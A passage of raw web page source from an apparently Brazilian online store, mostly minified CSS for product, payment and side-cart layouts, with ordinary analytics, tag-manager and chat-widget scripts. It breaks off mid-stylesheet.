div.product-progressive-discount ul.rules li.header>div{flex:3;border:1px solid #d9d9d9;border-bottom:none;text-align:center;padding:5px;font-size:.9em}section.product-page div.product-progressive-discount ul.rules li.header>div{border-top:none}section.product-page div.product-progressive-discount ul.rules li.body>div:last-child,section.product-page div.product-progressive-discount ul.rules li.body>div:nth-child(1),section.product-page div.product-progressive-discount ul.rules li.header>div:last-child,section.product-page div.product-progressive-discount ul.rules li.header>div:nth-child(1){border-left:none;border-right:none}section.product-page div.product-progressive-discount ul.rules li.header{color:#333;font-weight:200;font-size:.8em}section.product-page div.product-progressive-discount ul.rules li.body>div.discount span{background:red;color:#fff;border-radius:7px;padding:3px 5px;font-size:.9em}div#box-product-payment-methods{border:1px solid;border-color:rgba(0,0,0,.13);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:0 10px;cursor:default}div#box-product-payment-methods ul.tablist{list-style:none;padding:0;margin:0;width:100%}div#box-product-payment-methods ul.tablist li.accordion-group{margin:0;display:block}div#box-product-payment-methods ul.tablist li.accordion-group:not(:first-child){border-top:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading{padding:10px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle{display:block;font-size:.8em}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading div.accordion-toggle{cursor:default}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle img{max-height:20px;margin-right:7px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left i{font-size:2em;vertical-align:middle;margin-right:5px;min-width:28px;text-align:center}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-right{float:right;line-height:22px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i{margin-left:5px;display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-down{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-up{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-up{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-down{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner{padding:10px;border-width:1px 0 0;border-color:#e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments{margin:0;padding:0;list-style:none;columns:2;-webkit-columns:2;-moz-columns:2}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li{color:#666;vertical-align:middle;font-size:11px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.number{font-weight:700;margin-right:3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.value{margin:0 3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others{margin:0;padding:0;list-style:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li{display:block;font-size:.8em;line-height:22px;padding:3px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li:not(:last-child){border-bottom:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left img{max-height:20px;margin-right:5px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-right{float:right;line-height:22px}.an-light i,.pb span,.pb u{display:block}.an-light i,.an-wave i{background-repeat:no-repeat}.an-glint i,.an-light i{background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%)}.pb{font-size:16px;height:1em;background-image:-moz-linear-gradient(top ,#f4f4f4,#f8f8f8);background-image:-webkit-linear-gradient(top ,#f4f4f4,#f8f8f8);background-color:#f6f6f6;-moz-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-o-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-moz-border-radius:.75em;-webkit-border-radius:.75em;-o-border-radius:.75em;border-radius:.75em;padding:.25em;-webkit-text-size-adjust:none;text-align:left}.pb span{width:0;background-image:-moz-linear-gradient(top,#69f,#4785ff);background-image:-webkit-linear-gradient(top,#69f,#4785ff);background-color:#4785ff;-moz-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-webkit-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-o-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset,0 1px 2px rgba(0,0,0,.3);border-radius:.5em;-moz-transition:width .4s ease-in-out;-webkit-transition:width .4s ease-in-out;-ms-transition:width .4s ease-in-out;-o-transition:width .4s ease-in-out}.pb i,.pb span{-moz-border-radius:.5em;-webkit-border-radius:.5em;height:100%}.pb i{border-radius:.5em}.pb u{position:absolute;top:9px;width:95%;text-align:center!important;color:#fff;font-weight:700;font-family:Verdana,Geneva,sans-serif;font-style:normal;text-decoration:none;font-size:11px;text-shadow:0 1px 1px #00c}.pb u.invert{color:#666;text-shadow:0 1px 1px #fff}.an-light i{width:100%;background-size:90px 90px;background-position:0 0;-moz-animation:an-light 1.8s ease-out infinite;-webkit-animation:an-light 1.8s ease-out infinite}.an-wave i{display:block;width:0;background-position:right top;background-size:60px 90px;background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);-moz-animation:an-wave 1.8s ease-out infinite;-webkit-animation:an-wave 1.8s ease-out infinite}.an-glint i,.an-stripe i{display:block;width:100%}.an-glint i{opacity:0;-moz-animation:an-glint 1.8s ease-out infinite;-webkit-animation:an-glint 1.8s ease-out infinite}.an-stripe i{background-image:-moz-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-webkit-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-o-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:1em 1em;-moz-animation:an-stripe 1s linear infinite;-webkit-animation:an-stripe 1s linear infinite}@-moz-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-webkit-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-moz-keyframes an-wave{0%{opacity:.4;width:0}60%{opacity:.7;width:100%}70%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-webkit-keyframes an-wave{0%{opacity:.4;width:0}70%{opacity:.7;width:100%}80%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-moz-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-webkit-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-moz-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}@-webkit-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}.orange span{background-image:-moz-linear-gradient(top,#ffb13d,#ff9800);background-image:-webkit-linear-gradient(top,#ffb13d,#ff9800);background-color:#ff9800}.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%)}.an-wave.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%)}.green span{background-image:-moz-linear-gradient(top ,#87d443,#5cb012);background-image:-webkit-linear-gradient(top ,#87d443,#5cb012);background-color:#5cb012}.green span i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%)}.an-wave.green i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%)}.black span{background-image:-moz-linear-gradient(top ,#666,#333);background-image:-webkit-linear-gradient(top ,#666,#333);background-color:#333}.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%)}.an-wave.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%)}.yellow span{background-image:-moz-linear-gradient(top ,#ffdc4e,#ffbd2e);background-image:-webkit-linear-gradient(top ,#ffdc4e,#ffbd2e);background-color:#ffbd2e}.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%)}.an-wave.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%)}.pink span{background-image:-moz-linear-gradient(top ,#f16eb9,#e22293);background-image:-webkit-linear-gradient(top ,#f16eb9,#e22293);background-color:#e22293}.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%)}.an-wave.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%)}.bg-dark{background:#191919;box-shadow:0 1px 5px #000 inset,0 1px 0 #444}.nopadding{padding:0}.small{font-size:8px}.small u{top:11px}.large{font-size:24px}.noround,.noround i,.noround span{-moz-border-radius:.25em;-webkit-border-radius:.25em;-o-border-radius:.25em;border-radius:.25em}</style><style>body {background:var(--cor-bg-corpo);color:rgb(0 0 0 / 80%);font-size:1rem;}section.customer-account {color:rgb(0 0 0 / 75%);}.custom-container {max-width:1380px;margin:auto;padding:0 0.9375rem;}body *:not(path) {box-sizing:border-box;text-rendering:optimizeLegibility;font-family:var(--txt-ff);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body small {font-size:0.750em;}img{max-width:100%;margin:auto;height:auto;}body,a,h1,h2,h3,h4,h5,p,ul,ol,li,figure,figcaption,blockquote,dl,dd {margin:0;padding:0;list-style:none;text-decoration:none;}a:focus-visible {outline:transparent;}input:focus-visible {outline:inherit;}.hide-template {display:none;}input,button,textarea,select {font:inherit;}a {cursor:pointer;}.section-header .header {margin-bottom:20px;}.title h1 {font-size:1.875em;}.title h2 {font-size:1.450em;}.header h1 {text-align:left;font-size:110%;margin-bottom:10px;color:rgb(0 0 0 / 80%);}.header h2 {text-align:center;font-size:100%;font-weight:normal;margin-bottom:10px;color:var(--cor-txt-gerais);display:none;}.campo_numero, .campo_texto, select {height:48px;padding:.8125em .75em;border-radius:.375em;min-width:300px;border:1px solid #ccc;}.prod-quantity-cart {display:flex;}.prod-quantity-cart input {max-width:40px;font-size:100%;}@media (max-width:768px){.banners img {box-shadow:0px 33px 19px -14px rgb(14 30 37 / 30%);border-radius:20px;}}.hide-add-product {display:none;}.action-click{display:flex !important;}.hide {display:none;}.tag-mobile {display:none !important;}.swiper-small-content .swiper-button-next {z-index:1;}.swiper-button-next, .swiper-button-prev {top:46%;background:#f2f2f2;display:flex;border-radius:6px;width:55px;height:55px;pointer-events:auto !important;cursor:pointer !important;}.swiper-button-next:after, .swiper-button-prev:after {font-size:11px;}@media (max-width:1000px) {.tag-mobile {display:block !important;width:100%;}.tag-desktop {display:none !important;}.swiper-button-prev, .swiper-button-next {border-radius:100% !important;width:30px;height:30px;background-color:#ffffff70;}.swiper-button-next:after, .swiper-button-prev:after {font-size:100%;color:#000;}}.form-content {max-width:800px;margin:auto;background-color:#fff;padding:15px;}.template-cards {background-color:#fff;}.product-page .template-cards:hover {border:none;box-shadow:none;}section.customer-account .panel-left ul.nav-menu li a>span,section.customer-account-overview .shipping-address,section.customer-account-overview div.event span.text,section.customer-account-address .customer-address-list ul li .address,.customer-address-list ul li.new-address span, section.customer-account .box-shadow {color:#333;}.fancybox-slide--html .fancybox-close-small {background-color:var(--cor-bg-bt-cancel);padding:0;height:25px;width:25px;}.fancybox-slide--html .fancybox-close-small svg {height:70%;width:70%;margin:auto;}section.customer-account {background-color:#fff;padding:15px !important;}.countdown {margin:0.625rem 0;padding:0.313rem;gap:0.625rem;font-size:0.875em;}.only-remain {background-color:var(--color-bg-80);border:0.063rem solid var(--color-txt-40);color:var(--cor-txt-nome-prto);padding:0.125rem;border-radius:0.188rem;-webkit-box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);}.time-text {gap:0.625rem;}.count-text {background-color:var(--color-bg-80);color:var(--cor-txt-nome-prto);border:0.063rem solid var(--color-txt-40);width:3.125rem;height:3.125rem;padding:0.125rem;font-size:1em;border-radius:100%;-webkit-box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);box-shadow:0px 10px 13px -7px var(--color-txt-20), inset 5px 5px 15px 5px var(--color-bg-20);}.count-text span {font-weight:bold;}@media (max-width:1000px) {.count-text {width:2.188rem;height:2.188rem;padding:0.125rem;font-size:0.750em;}.time-text {gap:0.188rem;}}@media (max-width:600px) {.custom-container {padding:0.625rem;}}.productDescription {box-sizing:border-box;text-size-adjust:none;margin:0px;}.productDescription h3 {margin-top:30px;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #eee;font-size:18px;font-weight:600;}.productDescription p {box-sizing:border-box;text-size-adjust:none;margin:0px;font-size:15px;line-height:1.5;}#caracteristicas {color:#403f3f;font-family:sans-serif;font-size:15px;letter-spacing:0.9px;box-sizing:border-box;text-size-adjust:none;margin:0px;padding:10px 0px;}#caracteristicas h4 {box-sizing:border-box;text-size-adjust:none;margin:0px auto;padding:25px 0px;font-family:inherit;font-weight:lighter;line-height:1.1;color:#080808;font-size:25px;display:none;width:1120px;position:relative;text-transform:uppercase;max-width:1200px;}#caracteristicas table {background-color:transparent;border-collapse:collapse;border-spacing:0px;border:3px solid #f2f2f2;color:#666666;margin:0px;padding:10px 0;text-size-adjust:none;width:100%;}#caracteristicas th,#caracteristicas td {box-sizing:border-box;text-size-adjust:none;margin:0px;padding:10px 20px;font-family:Ubuntu, sans-serif;vertical-align:top;font-size:15px;}#caracteristicas th {text-align:left;font-weight:400;width:559px;}#caracteristicas td ul {margin:0;padding-left:20px;}#caracteristicas .even {background:#f2f2f2;}table {width:100%;border-collapse:collapse;border-radius:6px;border:2px solid #fff;}th, td {padding:8px;text-align:left;}tr:nth-child(odd) {background-color:#f2f2f2;}h2 {color:#333333;}.product-container {display:flex;flex-wrap:wrap;background-color:#fff;border-radius:10px;}.product-details, .tech-details {flex:1 1 50%;max-width:50%;padding:20px;}.product-section {margin-bottom:20px;}.product-section h2 {padding:5px;margin:0 -10px 15px;font-size:17px;border-bottom:2px solid #f2f2f2;}.product-section p, .product-section ul {margin:0 0 10px;}.product-specs ul {list-style-type:none;padding:0;}.product-specs ul li {background:#eee;margin-bottom:5px;padding:10px;}.highlight div {flex:1 1 30%;max-width:30%;width:100%;background:#e6f7ee;margin:5px 0;padding:5px;text-align:center;border-radius:5px;color:#617f57;border:1px solid #e6f7ee;float:left;margin-left:15px;}.tech-specs table {width:100%;border-collapse:collapse;}.tech-specs th, .tech-specs td {border-bottom:1px solid #efefef;padding:10px;text-align:95%;}.tech-specs th {background:none;}.tech-specs tr:nth-child(even) {background:#f9f9f9;}.tech-specs tr:nth-child(odd) {background:#ffffff;}@media (max-width:768px) {.product-container {flex-direction:column;}.product-details, .tech-details {max-width:100%;padding:10px;}.highlight div {flex:1 1 100%;max-width:100%;margin:5px 0;}.product-section h2 {font-size:17px;border-radius:0;}}div.swiper-slide img:where([src=""]) {display:none;}.collection-header .collection-filter button, .collection-header .collection-limit select, .collection-header .collection-sort select{background:#fff !important;font-size:90% !important;padding:6px 10px !important;border-radius:30px !important;cursor:pointer;border:1px solid #eee !important;}</style><script>window.dataLayer = window.dataLayer || [];</script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}gtag("js", new Date()); gtag("config", "G-EG4W0YCB4L");</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-EG4W0YCB4L"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-74798725-1"></script><script type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag("js", new Date()); gtag("config", "UA-74798725-1");gtag("consent", "default", {"ad_storage": "granted","analytics_storage": "granted"}); </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PJHV756');</script><script type="text/javascript">(function(){ var widget_id = 'JqS9crubZi';var d=document;var w=window;function l(){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script></head><body itemscope itemtype="https://schema.org/WebPage" ><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJHV756" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600&amp;display=swap" rel="stylesheet" /><style type="text/css"> /**==Declaracao variaveis CSS==**/ :root { /**==Variaveis botoes==**/ /*--background botoes--*/ --cor-bg-bt-alerta: #f0b568; --cor-bg-bt-cancel: #e62222; --cor-bg-bt-confirm: #52b028; --cor-bg-bt-destaque: #dddddd; --cor-bg-bt-inativo: #a6a6a6; --cor-bg-bt-info: #0994ba; --color-bg-bt-confirm-80: #52b02880; --color-bg-bt-info-80: #0994ba80; /*--Cor textos botoes--*/ --cor-txt-bt-alerta: #535353; --cor-txt-bt-cancel: #535353; --cor-txt-bt-confirm: #ffffff; --cor-txt-bt-destaque: #535353; --cor-txt-bt-inativo: #535353; --cor-txt-bt-info: #535353; /*--Realce botões--*/ --cor-realce-bt-alerta: #f09013; --cor-realce-bt-cancel: #c21515; --cor-realce-bt-confirm: #52b028; --cor-realce-bt-destaque: #ddddff; --cor-realce-bt-info: #36d0f7; /**==Fim Variaveis botoes==**/ /*==variaveis cabecalho==*/ /*--Cor background cabecalho--*/ --cor-bg-busca: #ffffff; --cor-bg-cabecalho: #000546; --cor-bg-login: #000546; --cor-bg-menu: #000546; --cor-bg-parceiro: #fff447; --cor-bg-reduzido: #ffffff; --cor-bg-fundo-sub: #ffffff; --color-bg-cb-20: #00054633; --color-bg-cb-40: #00054666; --color-bg-cb-60: #00054699; --color-bg-cb-80: #000546CC; /*--Cor textos cabecalho--*/ --cor-txt-busca: #000000; --cor-txt-cabecalho: #000000; --cor-txt-login: #ffffff; --cor-txt-menu: #ffffff; --cor-txt-parceiro: #ffffff; --cor-txt-reduzido: #000000; --color-cb-txt-40: #00000066; /*--Realce textos cabecalho--*/ --cor-realce-cb-realce: #f5f5fa; --cor-realce-cb-login: #f5f5fa; --cor-realce-cb-menu: #004fff; /*==Fim variaveis cabecalho==*/ /*==Variaveis de gerais==*/ --txt-ff: Poppins; --cor-bg-corpo: #f8fafc; --cor-txt-gerais: #000000; --d-none-var-vitrine: ; --d-none-quant-contador: ; /*==Fim variaveis de gerais==*/ /*==Variaveis grade produtos==*/ --cor-bg-blcs-gp: #ffffff; --cor-txt-nome-prto: ; --cor-txt-prc-prto: #000000; --cor-bg-tag-desc: #cb1966; --cor-bg-tag-exclus: #0040cf; --cor-bg-tag-lanc: #77a1ff; --cor-bg-tag-ofer: #61b32b; /*==Fim variaveis grade produtos==*/ /*==Variaveis Footer==*/ --cor-bg-rodape: #000437; --cor-bg-creditos: #f1f1f1; --cor-bg-news: #1e3276; --cor-bg-btn-nwes: #058dc2; --cor-txt-rodape: #ffffff; --cor-txt-rodape-hover: #ffffff; --cor-txt-nwes: #ffffff; --cor-txt-creditos: #ffffff; /*==Fim Variaveis Footer==*/ /*==Variaveis gerais==*/ /*Trasparencia color nome do produto*/ --color-txt-10: 0a; --color-txt-20: 33; --color-txt-40: 66; --color-txt-60: 99; --color-txt-80: CC; /*Trasparencia BG cards*/ --color-bg-20: #ffffff33; --color-bg-40: #ffffff66; --color-bg-60: #ffffff99; --color-bg-80: #ffffffCC; /*==Fim Variaveis gerais==*/ } /**==Fim declaracao variaveis CSS==**/</style><style> body.flow-y { overflow-y: hidden; } span.sidecart-button{ cursor: pointer; font-size: 1.575rem; } #side-cart { width: 100%; height: 100%; max-width: 400px; position: fixed; top: 0; right: 0; padding: 15px; background: var(--cor-bg-corpo); z-index: 10; transform: translateX(110%); transition: all ease-in-out .5s; } #side-cart.show-cart { transform: translateX(0); } /*cart-top*/ .fade-in-text { opacity: 0; animation: fadeIn 1s ease-in forwards; animation-delay: 4s; } @keyframes fadeIn { to { opacity: 1; } } #side-cart .cart-top { position: fixed; top:10px; right: 10px; left: 10px; height: 60px; } .cart-items-title { font-size: 130%; color: var(--cor-txt-gerais); } #side-cart #cart-items-count { position: absolute; font-size: 60%; background: var(--cor-txt-prc-prto); color: var(--cor-bg-corpo); border-radius: 100%; width: 17px; height: 17px; top: -5px; right: -20px; } #side-cart .close-cart { cursor: pointer; color: var(--cor-txt-gerais); right: 0; top: 0; font-size: 1.250em; opacity: 0.8; } #side-cart .close-cart:hover { opacity: 1; } /*End-cart-top*/ /*cart-item-head*/ #side-cart .cart-item-head { position: fixed; top: 70px; right: 10px; left: 10px; height: 40px; border-top: 1px solid var(--color-txt-20); border-bottom: 1px solid var(--color-txt-20); color: var(--cor-txt-gerais); } #side-cart .product, #side-cart .subtotal { text-transform: uppercase; font-size: 80%; font-weight: 300; color: var(--cor-txt-gerais); } /*End-cart-item-head*/ /*Cart-items*/ #side-cart .cart-body { position: fixed; overflow: auto; top: 110px; right: 10px; left: 10px; bottom: 130px; } #side-cart #cart-items { padding: 10px 0; } /*cart-total*/ #side-cart .cart-total{ border-top: 1px solid var(--cor-txt-prc-prto); position: fixed; bottom: 90px; right: 10px; left: 10px; background-color: var(--cor-bg-blcs-gp); padding: 10px 5px; margin: 10px 0; } #side-cart .subtotal-name { text-transform: uppercase; font-size: 90%; font-weight: 500; color: var(--cor-txt-prc-prto); } #side-cart .price-total { font-weight: 700; font-size: 1.4rem; color: var(--cor-txt-prc-prto); } /*End-cart-total*/ /*cart-empty*/ #side-cart .cart-empty { font-size: 90%; font-weight: 300; text-align: center; color: var(--cor-txt-gerais); position: fixed; top: 120px; bottom: 110px; left: 10px; right: 10px; display: flex; flex-direction: column; gap: 10px; justify-content: center; } /*End-cart-empty*/ /*cart-footer*/ .input-freight-calculation input#cep, .button-freight-calculation { padding: 5px; font-size: 14px; } #side-cart .cart-footer { position: absolute; bottom: 10px; left: 10px; right: 10px; height: 80px; } #side-cart .go-cart { font-size: 70%; font-weight: 500; position: relative; color: var(--cor-txt-gerais); gap: 5px; } #side-cart .go-cart:after { content: ''; background: var(--cor-txt-rodape, #555); width: 0; height: 1px; left: 0; right: 0; bottom: -5px; margin: auto; display: block; position: absolute; transition: all 350ms ease-out 0s; -moz-transition: all 350ms ease-out 0s; -o-transition: all 350ms ease-out 0s; -webkit-transition: all 350ms ease-out 0s; } #side-cart .go-cart:hover:after { width: 100%; color: var(--cor-txt-gerais); } #side-cart #cart-max-items .go-cart { margin: 10px; opacity: 0.5; } #side-cart #cart-max-items .go-cart:hover{ opacity: 1; } #side-cart .pull-footer { gap: 10px; } /*End-cart-footer*/ /*BackDrop*/ .backdrop { position: fixed; top: 0; left: 0; z-index: 9; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); } /*Sidenav-header*/ .cart-items-title span.sidecart-items-counter { top: -5px; right: -15px; } span.sidecart-items-counter { line-height: 1.50; top: -5px; right: -9px; font-size: 11px; border-radius: 100%; width: 25px; height: 20px; background: #004fff; color: var(--cor-txt-bt-confirm,#fff); font-weight: 500; border-radius: 100px; cursor: pointer; } @media (max-width: 600px) { .header-body.fixed { height: auto; } } /*End-Sidenav-Header*/ /*consult shipping*/ #side-cart .cart-total .shopping-cart-shipping { flex-direction: initial; flex-wrap: wrap; border-bottom: 1px solid var(--color-txt-20); padding-bottom: 20px; } .cart-total .shopping-cart-shipping .title-freight-calculation span { font-size: 87.5%; } .shopping-cart-shipping { margin: 15px 0; } .input-freight-calculation input { border: none; } dl.shipping-options span.check { display: none; } .input-freight-calculation { border-bottom: 1px solid var(--cor-txt-nome-prto); } #side-cart .cart-total .shopping-cart-shipping dl { margin: 0; max-height: 230px; overflow: auto; }</style><div id="side-cart"> <div class="cart-top flex" align-items="center" justify-content="space-between"> <div class="cart-items-title"> <div class="flex position-relative">Itens na sacola <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center">0 </span> </div> </div> <div class="close-cart flex position-absolute" id="close" align-items="center" justify-content="center"> <i class="fa-duotone fa-circle-xmark"> </i> </div> </div> <div class="cart-item-head flex" align-items="center" justify-content="space-between"> <div class="product"> <span>Produto </span> </div> <div class="subtotal"> <span>Subtotal </span> </div> </div> <div class="cart-body"> <div id="cart-items"> <style> .header-body .header-cart-navigation { position: relative; } #item-blank{ display: none; } #side-cart .item-left { gap: 5px; min-width: 80px; max-width: 80px; } #side-cart .item-info{ gap: 10px; padding: 10px; transition: all ease-in-out .3s; background-color: var(--cor-bg-blcs-gp, #fff); margin-bottom: 10px; } #side-cart .item-info:hover { box-shadow: rgb(60 64 67 / 30%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px; } #side-cart .item-info.last{ border-bottom: none; } #side-cart #item-img { min-height: 80px; } #side-cart #item-name { color: var(--cor-txt-nome-prto); margin-bottom: 5px; font-size: 80%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500; min-height: 40px; max-height: 40px; opacity: 0.9; } #side-cart #item-price { font-size: 70%; font-weight: 400; color: var(--cor-txt-prc-prto); } #side-cart .item-delete i { cursor: pointer; color: var(--cor-txt-nome-prto); opacity: 0.6; } #side-cart .item-delete i:hover { opacity: 1; } side-cart .prod-quantity-cart { max-width: 60%; } #side-cart .prod-quantity-cart button { cursor: pointer; border: 0; width: 45%; color: var(--cor-txt-prc-prto); background: transparent; max-height: 100px; height: 21px; padding: 0; } #side-cart .prod-quantity-cart button i { font-size: 12px; display: flex; align-items: center; justify-content: center; } #side-cart .prod-quantity-cart input { border: none; margin: 0; padding: 0; color: #666; border-radius: 0; font-size: 75%; font-weight: 500; width: 